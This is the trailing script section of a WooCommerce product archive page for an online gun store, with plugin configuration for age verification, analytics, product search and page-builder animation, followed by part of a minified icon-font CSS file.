<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_slide-description":"serrated-black-armor-cerakote-ss","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"3e6c211ae3","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"d265d80ee7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_slide-description":"serrated-black-armor-cerakote-ss","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/slide-description\/serrated-black-armor-cerakote-ss\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Slide Description","Serrated Black Armor Cerakote SS"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768928496
body_size: 125
content:
@font-face{font-family:sp_wqvp;src:url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.eot?bhfj08);src:url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.eot?bhfj08#iefix) format('embedded-opentype'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.ttf?bhfj08) format('truetype'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.woff?bhfj08) format('woff'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.svg?bhfj08#woosq) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" sp_wqvp-icon-"],[class^=sp_wqvp-icon-]{font-family:sp_wqvp!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp_wqvp-icon-1:before{content:"\e923"}.sp_wqvp-icon-2:before{content:"\e92d"}.sp_wqvp-icon-3:before{content:"\e926"}.sp_wqvp-icon-4:before{content:"\e927"}.sp_wqvp-icon-5:before{content:"\e915"}.sp_wqvp-icon-6:before{content:"\e922"}.sp_wqvp-icon-7:before{content:"\e924"}.sp_wqvp-icon-8:before{content:"\e90c"}.sp_wqvp-icon-9:before{content:"\e90f"}.sp_wqvp-icon-10:before{content:"\e906"}.sp_wqvp-icon-11:before{content:"\e907"}.sp_wqvp-icon-12:before{content:"\e908"}.sp_wqvp-icon-13:before{content:"\e909"}.sp_wqvp-icon-14:before{content:"\e90a"}.sp_wqvp-icon-15:before{content:"\e90b"}.sp_wqvp-icon-16:before{content:"\e90d"}.sp_wqvp-icon-17:before{content:"\e90e"}.sp_wqvp-icon-18:before{content:"\e910"}.sp_wqvp-icon-19:before{content:"\e911"}.sp_wqvp-icon-20:before{content:"\e912"}.sp_wqvp-icon-21:before{content:"\e913"}.sp_wqvp-icon-22:before{content:"\e914"}.sp_wqvp-icon-23:before{content:"\e916"}.sp_wqvp-icon-24:before{content:"\e917"}.sp_wqvp-icon-25:before{content:"\e918"}.sp_wqvp-icon-26:before{content:"\e919"}.sp_wqvp-icon-27:before{content:"\e91a"}.sp_wqvp-icon-28:before{content:"\e91b"}.sp_wqvp-icon-29:before{content:"\e91c"}.sp_wqvp-icon-30:before{content:"\e91d"}.sp_wqvp-icon-31:before{content:"\e921"}.sp_wqvp-icon-32:before{content:"\e928"}.sp_wqvp-icon-33:before{content:"\e929"}.sp_wqvp-icon-34:before{content:"\e92a"}.sp_wqvp-icon-35:before{content:"\e92b"}.sp_wqvp-icon-36:before{content:"\e92c"}.sp_wqvp-icon-37:before{content:"\e92f"}.sp_wqvp-icon-38:before{content:"\e91e"}.sp_wqvp-icon-39:before{content:"\e91f"}.sp_wqvp-icon-40:before{content:"\e920"}.sp_wqvp-icon-42:before{content:"\f045"}.sp_wqvp-icon-43:before{content:"\f06e"}.sp_wqvp-icon-44:before{content:"\f08e"}.sp_wqvp-icon-45:before{content:"\f0d0"}.sp_wqvp-icon-46:before{content:"\f24d"}.sp_wqvp-icon-47:before{content:"\f14c"}.sp_wqvp-icon-48:before{content:"\f140"}.sp_wqvp-icon-49:before{content:"\f105"}.sp_wqvp-icon-50:before{content:"\f104"}.sp_wqvp-icon-51:before{content:"\e930"}.sp_wqvp-icon-52:before{content:"\e931"}.sp_wqvp-icon-53:before{content:"\e932"}.sp_wqvp-icon-54:before{content:"\e933"}.sp_wqvp-icon-55:before{content:"\e934"}.s